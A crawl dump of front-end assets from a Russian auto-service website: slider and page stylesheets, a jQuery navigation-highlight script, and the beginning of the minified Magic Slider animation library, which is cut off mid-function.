	color:#ff5656;
	text-decoration:none;
}

.textElement41_FixedDimensions a:hover {
	color:#d73c3c;
}

.textElement42_FixedDimensions {
	font: bold 24px 'PT Sans', sans-serif;
	line-height:24px;
	text-transform:uppercase;
	color:#FFFFFF;
}

.textElement42_FixedDimensions a {
	color:#FFFFFF;
	text-decoration:none;
}

.textElement42_FixedDimensions a:hover {
	color:#FF0000;
}

.textElement51_FixedDimensions {
	font: bold 36px 'PT Sans', Verdana, Helvetica, sans-serif;
	line-height:36px;
	text-transform:uppercase;
	text-shadow:#b09eb0 2px 2px 1px;
	color:#FFFFFF;
}










/***FullWidthTexts***/
.textElement11_FullWidth {
	font: bold 58px 'PT Sans', sans-serif;
	line-height:58px;
	text-transform:uppercase;
	color:#0076b3;
}

.textElement12_FullWidth {
	font: bold 28px 'PT Sans', sans-serif;
	line-height:28px;
	text-transform:uppercase;
	color:#0076b3;
}


.textElement21_FullWidth {
	font:130px 'PT Sans', sans-serif;
	line-height:130px;
	color:#ffd303;
}


.textElement22_FullWidth {
	font:50px 'PT Sans', sans-serif;
	line-height:50px;
	color:#FFFFFF;
}


.textElement31_FullWidth {
	padding: 1px 2px 2px 2px;
	background:url(skins/bullets/textBg_transparency.png);
	font:42px 'PT Sans', sans-serif;
	line-height:42px;
	color:#fead6a;
}


.textElement32_FullWidth {
	padding: 1px 2px 2px 2px;
	background:url(skins/bullets/textBg_transparency.png);
	font:42px 'PT Sans', sans-serif;
	line-height:42px;
	color:#fead6a;
}


.textElement41_FullWidth {
	font: bold 64px 'PT Sans', sans-serif;
	line-height:64px;
	text-transform:uppercase;
	color:#FFFFFF;
}

.textElement41_FullWidth a {
	text-transform:uppercase;
	color:#ff5656;
	text-decoration:none;
}

.textElement41_FullWidth a:hover {
	color:#d73c3c;
}

.textElement42_FullWidth {
	font: bold 36px 'PT Sans', sans-serif;
	line-height:36px;
	text-transform:uppercase;
	color:#FFFFFF;
}

.textElement42_FullWidth a {
	color:#FFFFFF;
	text-decoration:none;
}

.textElement42_FullWidth a:hover {
	color:#FF0000;
}

.textElement51_FullWidth {
	font: bold 60px 'PT Sans', Verdana, Helvetica, sans-serif;
	line-height:60px;
	text-transform:uppercase;
	text-shadow:#b09eb0 2px 2px 1px;
	color:#FFFFFF;
}



/***FullScreenTexts***/

.highlightFull {
	color:#FFd303;
	font:bold 54px 'PT Sans', sans-serif;
	xtext-shadow:#333333 1px 1px 1px;
}


.textElement11_FullScreen {
	font: 63px 'PT Sans', sans-serif;
	line-height:63px;
	text-transform:uppercase;
	color:#FFFFFF;
}

.textElement12_FullScreen {
	font: 28px 'PT Sans', sans-serif;
	line-height:28px;
	text-transform:uppercase;
	color:#FFFFFF;
}


.textElement21_FullScreen {
	font:170px 'PT Sans', sans-serif;
	line-height:170px;
	color:#ffd303;
	xtext-shadow:#333333 2px 2px 1px;
}


.textElement22_FullScreen {
	font:54px 'PT Sans', sans-serif;
	line-height:54px;
	color:#333333;
	xtext-shadow:#333333 2px 2px 1px;
}


.textElement31_FullScreen {
	font: bold 48px 'PT Sans', sans-serif;
	line-height:48px;
	text-transform:uppercase;
	color:#bc2021;
}

.textElement31_FullScreen a {
	text-transform:uppercase;
	color:#ff5656;
	text-decoration:none;
}

.textElement31_FullScreen a:hover {
	color:#d73c3c;
}

.textElement32_FullScreen {
	font: bold 34px 'PT Sans', sans-serif;
	line-height:34px;
	text-transform:uppercase;
	color:#bc2021;
}

.textElement32_FullScreen a {
	color:#bc2021;
	text-decoration:none;
}

.textElement32_FullScreen a:hover {
	text-decoration: underline;
}

.textElement41_FullScreen {
	font:48px 'PT Sans', Verdana, Helvetica, sans-serif;
	line-height:48px;
	padding:0 2px 2px 2px;
	text-transform:uppercase;
	background:#2201e4;
	color:#FFFFFF;
}

.textElement42_FullScreen {
	font:28px 'PT Sans', Verdana, Helvetica, sans-serif;
	line-height:28px;
	padding:0 2px 2px 2px;
	text-transform:uppercase;
	background:#f70303;
	color:#FFFFFF;
}





.hideElement {
	display:none;
}

/*
.noTransition {
	-moz-transition:none;
	-webkit-transition:none;
	-o-transition:color 0 ease-in;
	transition:none;
	-webkit-transform:none;
	-moz-transform:none;
	-o-transform:none;
	transform:none;
}*/


--- FILE ---
content_type: text/css
request_url: http://spbavtoservice.ru/my.css
body_size: 1745
content:
html,body { 
	margin:0;
	padding:0;
	overflow-x: hidden; 
}

h1{margin-top: 15px; margin-bottom: 0px;padding: 0px; padding-bottom: -15px; font-family: ARIAL; font-size: 22px; font-weight: bold; color:#000; line-height: 27px;background:#FFF;}

h2 {font-family: ARIAL;font-weight: bold; font-size: 16px; color:#000; line-height: 23px; background:#FFF; padding-top:10px; }




#bannerBg{
	background:url(images/opportuneResponsive.jpg) center top no-repeat;
}
#containingDiv {
	width:940px;margin:0 auto; padding:140px 0 0 0;	
}
#bottomText {
	width:100%; font:18px 'Lato', sans-serif; color:#333333; border-top:1px solid #cccccc; padding:10px 0 0 0; margin-top:100px; text-align:center;
}

@media screen and (min-width:1200px){
#bannerBg{
	background:url(images/opportuneResponsive.jpg) center top no-repeat;
}
#containingDiv {
	width:940px;margin:0 auto; padding:140px 0 0 0;	
}
#bottomText {
	width:100%; font:18px 'Lato', sans-serif; color:#333333; border-top:1px solid #cccccc; padding:10px 0 0 0; margin-top:100px; text-align:center;
}
}

@media screen and (max-width:767px){
#bannerBg {
	background:url(images/opportuneResponsive767.jpg) center top no-repeat;
}
#containingDiv {
	width:100%;margin:0 auto;padding:60px 0 0 0;	
}	
#bottomText {
	width:100%;font:14px 'Lato', sans-serif; color:#333333; border-top:1px solid #cccccc; padding:10px 0 0 0; margin-top:50px; text-align:center;
}
}


.pad {
padding: 0px;  font-size: 13px; font-family: ARIAL;
}

.pad a{
 padding: 2px; color:#000000; font-size: 13px; font-family: ARIAL; 
}


.padw {
padding-top: 0px; color:#CCCCCC; font-size: 12px;font-family: ARIAL;padding: 3px; line-height:25px;
}

.padw a{
padding-top: 0px; color:#CCC; font-size: 12px;font-family: ARIAL;padding: 3px; line-height:25px;
}

.padw>ul{
  position:relative;
  list-style:none;
  padding:10px;
  padding-left:20px;
  margin:0;
  list-style-type: square; /* Eaaa?aoiua ia?ea?u */color:#FFF;
  
}
.padw>ul>li>ul{
  position:absolute;
  left:0;
  padding:0;
  margin:0;
  list-style:none;
}


.litl {
padding: 3px; color:#999; font-size: 10px;font-family: ARIAL; 
}


.zag {
color:#000; font-family: ARIAL; font-weight:bold;font-size: 13px; padding: 3px;
}
.zag a{
color:#000; font-family: ARIAL; font-weight:bold;font-size: 13px; padding: 3px;text-decoration: none;
}


.alfa{
color:#990000; font-family: ARIAL; font-size: 13px; padding: 2px; padding-bottom : 3px;
}

.alfa ul {
    list-style-type: square; /* Eaaa?aoiua ia?ea?u */color:#990000; 
   }

.alfa li {
    border-bottom:1px solid #cccccc;  padding: 1px; padding-bottom : 2px; line-height:22px;
   }


.alfa a{
  text-decoration:none; color:#990000; padding: 0px; line-height: 20px;
}
.alfa a:hover{
  text-decoration:none; color:#000000
}





.newsdata{font-family: ARIAL;; font-size: 9px; color:666; line-height: 15px; background:#FFF; padding-left:5px; padding-right:15px}

.news{font-family: ARIAL;; font-size: 14px; color:000; line-height: 15px; background:#FFF; padding-left:5px; padding-right:15px}


.newstop{font-family: ARIAL;font-weight: bold; font-size: 16px; color:#7E0000; line-height: 23px; border-bottom:solid 2px #7E0000; background:#FFF; padding-left:5px}

.newstopw{font-family: ARIAL;font-weight: bold; font-size: 16px; color:#FFF; padding-left:5px; padding-top:20px; }
.maptop{font-family: ARIAL;font-weight: bold; font-size: 16px; color:#000; line-height: 23px; background:#FFF; padding-top:10px; }
.maptop1{font-family: ARIAL;font-weight: bold; font-size: 14px; color:#9A0607; line-height: 23px; background:#FFF; padding-top:5px; }
.maptop2{font-family: ARIAL;font-weight: bold; font-size: 18px; color:#9A0607; line-height: 23px; background:#FFF; padding-top:5px; }


h3{font-family: ARIAL; font-size: 20px; color:#000; line-height: 22px;border-bottom:solid 2px #ccc; background:#FFF; padding-top:0px}

.new{margin-top: 10px; padding: 2px; font-family: ARIAL; font-size: 26px; font-weight: bold; color:#000; line-height: 12px;background:#FFF; padding-top:0px}

.new2{font-family: ARIAL; font-size: 15px;font-weight: bold; color:#666; line-height: 18px;background:#FFF; padding-top:0px}


@import url(http://fonts.googleapis.com/css?family=PT+Sans:400,700);

.nav a{
  text-decoration:none;
}
.nav{
  height:50px;
  background:#000;
  position: absolute;
}
.nav>ul{
  position:relative;
  list-style:none;
  padding:0;
  margin:0;
}
.nav>ul>li>ul{
  position:absolute;
  left:0;
  padding:0;
  margin:0;
  list-style:none;
}
.nav>ul>li:hover>ul li a{
  opacity:1;
  height:50px;
   transition:all .3s linear;
  -o-transition:all .3s linear;
  -moz-transition:all .3s linear;
  -webkit-transition:all .3s linear;
}
.nav>ul>li>ul a{
  display:block;
  color:#000000;
  width:170px;
  line-height:45px !important;
  font:700 11px 'pt sans',sans-serif;
  background:#eee;
  border-bottom:1px solid #ddd;
  text-align:center;
  padding:0 5px;
   height:0;
  overflow:hidden;
  opacity:0;
    transition:all .3s linear .2s;
  -o-transition:all .3s linear .2s;
  -moz-transition:all .3s linear .2s;
  -webkit-transition:all .3s linear .2s;
}
.nav>ul>li{
  float:left;
  position:relative;
}
.nav>ul>li>a{
  padding:0 20px;
  color:#fff;
  display:block;
  line-height:70px !important;
  font:400 15px 'PT Sans', sans-serif;
  text-transform:uppercase;
  text-decoration:none;
}
.lamp span{
  display:block;
  height:4px;
  background:#ee6666;
  position: relative;
}
.lamp span:after {
	bottom: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(238, 102, 102, 0);
	border-bottom-color: #ee6666;
	border-width: 4px;
	margin-left: -4px;
}
.lamp{
  position:absolute !important;
  height:4px;
  top:46px;
  background:#333;
  transition:all .3s linear;
  -o-transition:all .3s linear;
  -moz-transition:all .3s linear;
  -webkit-transition:all .3s linear;
}
.selected.active>a,.active>a{
  transition:all .3s linear;
  -o-transition:all .3s linear;
  -moz-transition:all .3s linear;
  -webkit-transition:all .3s linear;
  color:#fff;
}
.credit{
  text-align:center;
  margin:20px 0;
}
.blog-link{
color:#fff;
text-decoration:none;
background:#eee;
background-size:40px;
line-height:50px;
display:inline-block;
padding:0 10px;
border-radius:4px;
border-bottom:3px solid #ddd;
color:#333;
font-family:'open sans',sans-serif;
margin:10px;
}
.dgithub{
color:#fff;
text-decoration:none;
background:#eee url('https://lh6.googleusercontent.com/-MOW-T0KLZJI/UyR6EIggYkI/AAAAAAAAEbM/el92Uoxz-aI/s50-no/GitHub-Mark.png') no-repeat;
background-size:40px;
line-height:50px;
display:inline-block;
padding:0 10px 0 50px;
background-position:5px;
border-radius:4px;
border-bottom:3px solid #ddd;
color:#333;
font-family:'open sans',sans-serif;
margin:10px;
}	

.map{
  height:90px;
  margin-top: 175px;
  width:420px;
  background:#fff;
  position: absolute;
  z-index:99999999; 
}



--- FILE ---
content_type: text/javascript
request_url: http://spbavtoservice.ru/js/menu.js
body_size: 252
content:
$(function(){
if($('.nav>ul>li').hasClass('selected')){
$('.selected').addClass('active');
var currentleft=$('.selected').position().left+"px";
var currentwidth=$('.selected').css('width');
$('.lamp').css({"left":currentleft,"width":currentwidth});
}
else{
  $('.nav>ul>li').first().addClass('active');
  var currentleft=$('.active').position().left+"px";
var currentwidth=$('.active').css('width');
$('.lamp').css({"left":currentleft,"width":currentwidth});
}
$('.nav>ul>li').hover(function(){
  $('.nav ul li').removeClass('active');
  $(this).addClass('active');
var currentleft=$('.active').position().left+"px";
var currentwidth=$('.active').css('width');
$('.lamp').css({"left":currentleft,"width":currentwidth});
},function(){
if($('.nav>ul>li').hasClass('selected')){
$('.selected').addClass('active');
var currentleft=$('.selected').position().left+"px";
var currentwidth=$('.selected').css('width');
$('.lamp').css({"left":currentleft,"width":currentwidth});
}
else{
  $('.nav>ul>li').first().addClass('active');
  var currentleft=$('.active').position().left+"px";
var currentwidth=$('.active').css('width');
$('.lamp').css({"left":currentleft,"width":currentwidth});
}
});
});

--- FILE ---
content_type: text/javascript
request_url: http://spbavtoservice.ru/js/magic_slider.js
body_size: 10593
content:
/*
 * Magic Slider  v2.3.2
 *
 * Copyright 2014-2016, LambertGroup
 * 
 */

(function(e){function u(a){var b="cubic-bezier(0.250, 0.250, 0.750, 0.750)";switch(a){case "linear":b="cubic-bezier(0.250, 0.250, 0.750, 0.750)";break;case "swing":b="cubic-bezier(0.250, 0.100, 0.250, 1.000)";break;case "ease":b="cubic-bezier(0.250, 0.100, 0.250, 1.000)";break;case "ease-in":b="cubic-bezier(0.420, 0.000, 1.000, 1.000)";break;case "ease-out":b="cubic-bezier(0.000, 0.000, 0.580, 1.000)";break;case "ease-in-out":b="cubic-bezier(0.420, 0.000, 0.580, 1.000)";break;case "easeInQuad":b=
"cubic-bezier(0.550, 0.085, 0.680, 0.530)";break;case "easeOutQuad":b="cubic-bezier(0.250, 0.460, 0.450, 0.940)";break;case "easeInOutQuad":case "easeInCubic":b="cubic-bezier(0.550, 0.055, 0.675, 0.190)";break;case "easeOutCubic":b="cubic-bezier(0.215, 0.610, 0.355, 1.000)";break;case "easeInOutCubic":b="cubic-bezier(0.645, 0.045, 0.355, 1.000)";break;case "easeInQuart":b="cubic-bezier(0.895, 0.030, 0.685, 0.220)";break;case "easeOutQuart":b="cubic-bezier(0.165, 0.840, 0.440, 1.000)";break;case "easeInOutQuart":b=
"cubic-bezier(0.770, 0.000, 0.175, 1.000)";break;case "easeInQuint":b="cubic-bezier(0.755, 0.050, 0.855, 0.060)";break;case "easeOutQuint":b="cubic-bezier(0.230, 1.000, 0.320, 1.000)";break;case "easeInOutQuint":b="cubic-bezier(0.860, 0.000, 0.070, 1.000)";break;case "easeInSine":b="cubic-bezier(0.470, 0.000, 0.745, 0.715)";break;case "easeOutSine":b="cubic-bezier(0.390, 0.575, 0.565, 1.000)";break;case "easeInOutSine":b="cubic-bezier(0.445, 0.050, 0.550, 0.950)";break;case "easeInExpo":b="cubic-bezier(0.950, 0.050, 0.795, 0.035)";
break;case "easeOutExpo":b="cubic-bezier(0.190, 1.000, 0.220, 1.000)";break;case "easeInOutExpo":b="cubic-bezier(1.000, 0.000, 0.000, 1.000)";break;case "easeInCirc":b="cubic-bezier(0.600, 0.040, 0.980, 0.335)";break;case "easeOutCirc":b="cubic-bezier(0.075, 0.820, 0.165, 1.000)";break;case "easeInOutCirc":b="cubic-bezier(0.785, 0.135, 0.150, 0.860)";break;case "easeInBack":b="cubic-bezier(0.600, -0.280, 0.735, 0.045)";break;case "easeOutBack":b="cubic-bezier(0.175, 0.885, 0.320, 1.275)";break;case "easeInOutBack":b=
"cubic-bezier(0.680, -0.550, 0.265, 1.550)"}return b}function I(a){var b=F();return_str=a;if(-1!=b&&10>b)switch(a){case "ease":return_str="swing";break;case "ease-in":return_str="easeInQuad";break;case "ease-out":return_str="easeOutQuad";break;case "ease-in-out":return_str="easeInOutQuad";break;default:return_str="swing"}return return_str}function T(a,b,c){var l=F();c.responsive&&(newCss="",-1!=a.css("font-size").lastIndexOf("px")?(fontSize=a.css("font-size").substr(0,a.css("font-size").lastIndexOf("px")),
newCss+="font-size:"+fontSize/(c.origWidth/c.width)+"px;"):-1!=a.css("font-size").lastIndexOf("em")&&(fontSize=a.css("font-size").substr(0,a.css("font-size").lastIndexOf("em")),newCss+="font-size:"+fontSize/(c.origWidth/c.width)+"em;"),-1!=a.css("line-height").lastIndexOf("px")?(lineHeight=a.css("line-height").substr(0,a.css("line-height").lastIndexOf("px")),newCss+="line-height:"+lineHeight/(c.origWidth/c.width)+"px;"):-1!=a.css("line-height").lastIndexOf("em")&&(lineHeight=a.css("line-height").substr(0,
a.css("line-height").lastIndexOf("em")),newCss+="line-height:"+lineHeight/(c.origWidth/c.width)+"em;"),a.wrapInner('<div class="newFS" style="'+newCss+'" />'));theIframe=a.find("iframe:first");if(null!=theIframe.width()&&c.responsive){theW=theIframe.width();theH=theIframe.height();if(""==b.iFrameArr[a.index()]||void 0==b.iFrameArr[a.index()])b.iFrameArr[a.index()]=theW+";"+theH;iFrameDimensions=b.iFrameArr[a.index()].split(";");theIframe.css({width:parseInt(iFrameDimensions[0]/(c.origWidth/c.width),
10),height:parseInt(iFrameDimensions[1]/(c.origWidth/c.width),10)})}var f,n,m,h,g;f=a.attr("data-final-left");n=a.attr("data-final-top");c.responsive&&(f=parseInt(f/(c.origWidth/c.width),10),n=parseInt(n/(c.origWidth/c.width),10));var p=c.defaultEasing;""!=a.attr("data-easing")&&void 0!=a.attr("data-easing")&&(p=a.attr("data-easing"));p=I(p);m=1;1==b.isVideoPlaying&&(m=0);cur_skew="0deg,0deg";void 0!=a.attr("data-final-skew")&&""!=a.attr("data-final-skew")&&(cur_skew=a.attr("data-final-skew"));cur_scale=
"1";void 0!=a.attr("data-final-scale")&&""!=a.attr("data-final-scale")&&(cur_scale=a.attr("data-final-scale"));-1!=l&&10>l?(a.css({"-webkit-transform":"skew("+cur_skew+") scale("+cur_scale+")","-moz-transform":"skew("+cur_skew+") scale("+cur_scale+")","-ms-transform":"skew("+cur_skew+") scale("+cur_scale+")","-o-transform":"skew("+cur_skew+") scale("+cur_scale+")",transform:"skew("+cur_skew+") scale("+cur_scale+")"}),a.stop().animate({opacity:m,left:f+"px",top:n+"px"},1E3*a.attr("data-duration"),
p,function(){1==b.isVideoPlaying&&e(b.currentImg.attr("data-text-id")).children().css("opacity",0);void 0!=a.attr("data-intermediate-left")&&""!=a.attr("data-intermediate-left")&&(h=a.attr("data-intermediate-left"),g=a.attr("data-intermediate-top"),c.responsive&&(h=parseInt(h/(c.origWidth/c.width),10),g=parseInt(g/(c.origWidth/c.width),10)),b.timeouts_arr[b.timeouts_arr.length]=setTimeout(function(){cur_skew="0deg,0deg";void 0!=a.attr("data-intermediate-skew")&&""!=a.attr("data-intermediate-skew")&&
(cur_skew=a.attr("data-intermediate-skew"));cur_scale="1";void 0!=a.attr("data-intermediate-scale")&&""!=a.attr("data-intermediate-scale")&&(cur_scale=a.attr("data-intermediate-scale"));a.css({"-webkit-transform":"skew("+cur_skew+") scale("+cur_scale+")","-moz-transform":"skew("+cur_skew+") scale("+cur_scale+")","-ms-transform":"skew("+cur_skew+") scale("+cur_scale+")","-o-transform":"skew("+cur_skew+") scale("+cur_scale+")",transform:"skew("+cur_skew+") scale("+cur_scale+")"});a.stop().animate({opacity:m,
left:h+"px",top:g+"px"},1E3*a.attr("data-intermediate-duration"),I(a.attr("data-intermediate-easing")),function(){})},1E3*a.attr("data-intermediate-delay")),8==l&&a.find("img:first").is("img")&&a.find("img:first").animate({opacity:m},1E3*a.attr("data-intermediate-duration"),I(a.attr("data-intermediate-easing")),function(){}))}),8==l&&a.find("img:first").is("img")&&a.find("img:first").animate({opacity:m},1E3*a.attr("data-duration"),p,function(){})):(a.css({opacity:m,"-webkit-transform":"translate("+
f+"px,"+n+"px) skew("+cur_skew+") scale("+cur_scale+")","-moz-transform":"translate("+f+"px,"+n+"px) skew("+cur_skew+") scale("+cur_scale+")","-ms-transform":"translate("+f+"px,"+n+"px) skew("+cur_skew+") scale("+cur_scale+")","-o-transform":"translate("+f+"px,"+n+"px) skew("+cur_skew+") scale("+cur_scale+")",transform:"translate("+f+"px,"+n+"px) skew("+cur_skew+") scale("+cur_scale+")","-webkit-transition-duration":a.attr("data-duration")+"s","-moz-transition-duration":a.attr("data-duration")+"s",
"-ms-transition-duration":a.attr("data-duration")+"s","-o-transition-duration":a.attr("data-duration")+"s","transition-duration":a.attr("data-duration")+"s","-webkit-transition-timing-function":u(p),"-moz-transition-timing-function":u(p),"-ms-transition-timing-function":u(p),"-o-transition-timing-function":u(p),"transition-timing-function":u(p)}),void 0!=a.attr("data-intermediate-left")&&""!=a.attr("data-intermediate-left")&&(h=a.attr("data-intermediate-left"),g=a.attr("data-intermediate-top"),c.responsive&&
(h=parseInt(h/(c.origWidth/c.width),10),g=parseInt(g/(c.origWidth/c.width),10)),b.timeouts_arr[b.timeouts_arr.length]=setTimeout(function(){cur_skew="0deg,0deg";void 0!=a.attr("data-intermediate-skew")&&""!=a.attr("data-intermediate-skew")&&(cur_skew=a.attr("data-intermediate-skew"));cur_scale="1";void 0!=a.attr("data-intermediate-scale")&&""!=a.attr("data-intermediate-scale")&&(cur_scale=a.attr("data-intermediate-scale"));a.css({"-webkit-transform":"translate("+h+"px,"+g+"px) skew("+cur_skew+") scale("+
cur_scale+")","-moz-transform":"translate("+h+"px,"+g+"px) skew("+cur_skew+") scale("+cur_scale+")","-ms-transform":"translate("+h+"px,"+g+"px) skew("+cur_skew+") scale("+cur_scale+")","-o-transform":"translate("+h+"px,"+g+"px) skew("+cur_skew+") scale("+cur_scale+")",transform:"translate("+h+"px,"+g+"px) skew("+cur_skew+") scale("+cur_scale+")","-webkit-transition-duration":a.attr("data-intermediate-duration")+"s","-moz-transition-duration":a.attr("data-intermediate-duration")+"s","-ms-transition-duration":a.attr("data-intermediate-duration")+
"s","-o-transition-duration":a.attr("data-intermediate-duration")+"s","transition-duration":a.attr("data-intermediate-duration")+"s","-webkit-transition-timing-function":u(a.attr("data-intermediate-easing")),"-moz-transition-timing-function":u(a.attr("data-intermediate-easing")),"-ms-transition-timing-function":u(a.attr("data-intermediate-easing")),"-o-transition-timing-function":u(a.attr("data-intermediate-easing")),"transition-timing-function":u(a.attr("data-intermediate-easing"))})},1E3*(parseFloat(a.attr("data-duration"))+
parseFloat(a.attr("data-intermediate-delay"))))))}function L(a,b,c,l,f,n,m){var h=F();e(a.currentImg.attr("data-text-id")).css("display","block");b=e(b.attr("data-text-id")).children();var g,p,q=0;currentText_arr=[];m&&e(".newFS",f).contents().unwrap();b.each(function(){currentText_arr[q]=e(this);var b=currentText_arr[q];m?b.css({display:"none",opacity:0}):b.css({display:"block"});g=b.attr("data-initial-left");p=b.attr("data-initial-top");c.responsive&&(g=parseInt(g/(c.origWidth/c.width),10),p=parseInt(p/
(c.origWidth/c.width),10));cur_skew="0deg,0deg";void 0!=b.attr("data-initial-skew")&&""!=b.attr("data-initial-skew")&&(cur_skew=b.attr("data-initial-skew"));cur_scale="1";void 0!=b.attr("data-initial-scale")&&""!=b.attr("data-initial-scale")&&(cur_scale=b.attr("data-initial-scale"));-1!=h&&10>h?(b.css({opacity:parseFloat(b.attr("data-fade-start"))/100,left:g+"px",top:p+"px","-webkit-transform":"skew("+cur_skew+") scale("+cur_scale+")","-moz-transform":"skew("+cur_skew+") scale("+cur_scale+")","-ms-transform":"skew("+
cur_skew+") scale("+cur_scale+")","-o-transform":"skew("+cur_skew+") scale("+cur_scale+")",transform:"skew("+cur_skew+") scale("+cur_scale+")"}),8==h&&b.find("img:first").is("img")&&b.find("img:first").css("opacity",parseFloat(b.attr("data-fade-start"))/100)):b.css({opacity:parseFloat(b.attr("data-fade-start"))/100,"-webkit-transform":"translate("+g+"px,"+p+"px) skew("+cur_skew+") scale("+cur_scale+")","-moz-transform":"translate("+g+"px,"+p+"px) skew("+cur_skew+") scale("+cur_scale+")","-ms-transform":"translate("+
g+"px,"+p+"px) skew("+cur_skew+") scale("+cur_scale+")","-o-transform":"translate("+g+"px,"+p+"px) skew("+cur_skew+") scale("+cur_scale+")",transform:"translate("+g+"px,"+p+"px) skew("+cur_skew+") scale("+cur_scale+")","-webkit-transition-duration":"0s","-moz-transition-duration":"0s","-ms-transition-duration":"0s","-o-transition-duration":"0s","transition-duration":"0s"});m||(a.timeouts_arr[a.timeouts_arr.length]=setTimeout(function(){T(b,a,c)},1E3*b.attr("data-delay")));q++})}function aa(a,b,c,
l){var f=F();c=e(a.currentImg.attr("data-text-id")).children();var n=0;currentText_arr=[];c.each(function(){currentText_arr[n]=e(this);var c=currentText_arr[n],h=b.defaultExitLeft;void 0!=c.attr("data-exit-left")&&""!=c.attr("data-exit-left")&&(h=parseInt(c.attr("data-exit-left")/(b.origWidth/b.width),10));var g=b.defaultExitTop;void 0!=c.attr("data-exit-top")&&""!=c.attr("data-exit-top")&&(g=parseInt(c.attr("data-exit-top")/(b.origWidth/b.width),10));var l=b.defaultExitDuration;void 0!=c.attr("data-exit-duration")&&
""!=c.attr("data-exit-duration")&&(l=parseFloat(c.attr("data-exit-duration")));var q=b.defaultExitDelay;void 0!=c.attr("data-exit-delay")&&""!=c.attr("data-exit-delay")&&(q=parseFloat(c.attr("data-exit-delay")));var t=b.defaultExitFade;void 0!=c.attr("data-exit-fade")&&""!=c.attr("data-exit-fade")&&(t=parseFloat(c.attr("data-exit-fade")));var r=b.defaultExitEasing;void 0!=c.attr("data-exit-easing")&&""!=c.attr("data-exit-easing")&&(r=c.attr("data-exit-easing"));r=I(r);r=b.defaultExitOFF.toString();
void 0!=c.attr("data-exit-off")&&""!=c.attr("data-exit-off")&&(r=c.attr("data-exit-off"));b.fadeSlides&&(r="false");"true"==r&&(l=0);var C=b.defaultExitEasing;""!=c.attr("data-exit-easing")&&void 0!=c.attr("data-exit-easing")&&(C=c.attr("data-exit-easing"));C=I(C);theIframe=c.find("iframe:first");null!=theIframe.width()&&(theIframe[0].src=theIframe[0].src);0<l?a.timeouts_arr[a.timeouts_arr.length]=setTimeout(function(){cur_skew="0deg,0deg";void 0!=c.attr("data-exit-skew")&&""!=c.attr("data-exit-skew")&&
(cur_skew=c.attr("data-exit-skew"));cur_scale="1";void 0!=c.attr("data-exit-scale")&&""!=c.attr("data-exit-scale")&&(cur_scale=c.attr("data-exit-scale"));-1!=f&&10>f?(c.css({"-webkit-transform":"skew("+cur_skew+") scale("+cur_scale+")","-moz-transform":"skew("+cur_skew+") scale("+cur_scale+")","-ms-transform":"skew("+cur_skew+") scale("+cur_scale+")","-o-transform":"skew("+cur_skew+") scale("+cur_scale+")",transform:"skew("+cur_skew+") scale("+cur_scale+")"}),c.stop().animate({opacity:t,left:h+"px",
top:g+"px"},1E3*l,C,function(){}),8==f&&c.find("img:first").is("img")&&c.find("img:first").animate({opacity:t},1E3*l,C,function(){})):c.css({opacity:t,"-webkit-transform":"translate("+h+"px,"+g+"px) skew("+cur_skew+") scale("+cur_scale+")","-moz-transform":"translate("+h+"px,"+g+"px) skew("+cur_skew+") scale("+cur_scale+")","-ms-transform":"translate("+h+"px,"+g+"px) skew("+cur_skew+") scale("+cur_scale+")","-o-transform":"translate("+h+"px,"+g+"px) skew("+cur_skew+") scale("+cur_scale+")",transform:"translate("+
h+"px,"+g+"px) skew("+cur_skew+") scale("+cur_scale+")","-webkit-transition-duration":l+"s","-moz-transition-duration":l+"s","-ms-transition-duration":l+"s","-o-transition-duration":l+"s","transition-duration":l+"s","-webkit-transition-timing-function":u(C),"-moz-transition-timing-function":u(C),"-ms-transition-timing-function":u(C),"-o-transition-timing-function":u(C),"transition-timing-function":u(C)})},1E3*q):"false"==r&&c.css({display:"none"});n++})}function K(a){if(a)for(var b in a)a[b]&&clearTimeout(a[b]);
a.length=0}function N(a){if(a)for(var b in a)a[b]&&clearInterval(a[b]);a.length=0}function ba(a,b){if(a)for(var c in a)a[c]&&(a[c]=function(){});a.length=0;b.rotationDurationArr.length=0}function O(a,b,c,l,f){var n=F();-1==a&&(a=0);var m=e(f[a]);f=b.horizontalPosition;void 0!=m.attr("data-horizontalPosition")&&""!=m.attr("data-horizontalPosition")&&(f=m.attr("data-horizontalPosition"));var h=b.verticalPosition;void 0!=m.attr("data-verticalPosition")&&""!=m.attr("data-verticalPosition")&&(h=m.attr("data-verticalPosition"));
var g=b.initialZoom;void 0!=m.attr("data-initialZoom")&&""!=m.attr("data-initialZoom")&&(g=Number(m.attr("data-initialZoom")));var p=b.finalZoom;void 0!=m.attr("data-finalZoom")&&""!=m.attr("data-finalZoom")&&(p=Number(m.attr("data-finalZoom")));l=l[a].split(";");b.responsive&&(l[0]/=b.origWidth/b.width,l[1]/=b.origWidth/b.width);b.width100Proc&&b.height100Proc&&l[1]*Math.min(p,g)<b.height&&(newH=b.height/Math.min(p,g),newW=l[0]/l[1]*newH,l[0]=newW,l[1]=newH);a=e("#contentHolderUnit_"+a,c).find("img:first");
parseInt(p*l[0],10);parseInt(p*l[1],10);a.css({width:parseInt(g*l[0],10)+"px",height:parseInt(g*l[1],10)+"px"});switch(f){case "left":c=0;break;case "center":c=(b.width-parseInt(g*l[0],10))/2;break;case "right":c=b.width-parseInt(g*l[0],10);break;default:c=0}switch(h){case "top":g=-2;break;case "center":g=(b.height-parseInt(g*l[1],10))/2;break;case "bottom":g=b.height-parseInt(g*l[1],10)+2;break;default:g=0}a.css({left:parseInt(c,10)+"px",top:parseInt(g,10)+"px",opacity:b.initialOpacity});(-1==n||
-1!=n&&10<=n)&&a.css({"-webkit-transform-origin":f+" "+h,"-moz-transform-origin":f+" "+h,"-ms-transform-origin":f+" "+h,"-o-transform-origin":f+" "+h,"transform-origin":f+" "+h})}function U(a,b,c,l,f){f=e(f[a.current_img_no]);var n=F(),m=b.horizontalPosition;void 0!=f.attr("data-horizontalPosition")&&""!=f.attr("data-horizontalPosition")&&(m=f.attr("data-horizontalPosition"));var h=b.verticalPosition;void 0!=f.attr("data-verticalPosition")&&""!=f.attr("data-verticalPosition")&&(h=f.attr("data-verticalPosition"));
